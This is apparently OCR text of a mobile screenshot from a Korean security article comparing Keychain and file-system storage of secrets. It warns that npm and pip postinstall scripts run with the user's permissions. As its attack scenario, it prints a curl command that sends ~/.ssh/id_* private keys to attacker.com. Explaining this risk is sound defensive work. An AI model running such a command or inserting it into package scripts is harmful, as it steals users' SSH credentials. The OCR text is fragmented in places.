
한으로 실행된 악성 코드는 언제든 읽을 수 있다.
실제 공격 시나리오
# 악성 npm 패키지가 설치 스크립트에서 실행할 수 있는
curl 
-s
-X
 POST https://attacker.com/collect 
\
-d
"
$(
cat
 ~/.ssh/id_
*
 2>/dev/null
)
"
npm install, pip install 등 패키지 설치 시 postinstall 스크
립트가 사용자 권한으로 실행되며,
접근에 아무
~/.ssh
런 제한이 없다.
5. Keychain vs 파일 시스템 보안
비교
상세 비교
Documents